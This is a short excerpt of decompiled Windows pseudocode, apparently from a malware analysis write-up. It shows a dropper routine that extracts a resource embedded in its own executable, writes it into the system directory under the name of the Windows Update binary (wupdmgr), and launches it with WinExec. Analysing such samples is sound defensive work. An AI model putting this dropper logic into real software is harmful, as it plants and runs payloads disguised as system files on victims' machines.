 27 GetWindowsDirectoryA(&Buffer, 0x10Eu);
28 snprintf(&Dest, 0x10Eu, Format, &Buffer, aSystem32Wupdmg);
29 hModule = GetModuleHandleA(0);
30 hResInfo = FindResourceA(hModule, Name, Type);
31 lpBuffer = LoadResource(hModule, hResInfo);
32 nNumberOfBytesToWrite = SizeofResource(hModule, hResInfo);
33 hFile = CreateFileA(&Dest, 0x40000000u, 1u, 0, 2u, 0, 0);
34 WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
35 CloseHandle(hFile);
36 return WinExec(&Dest, 0);
37 }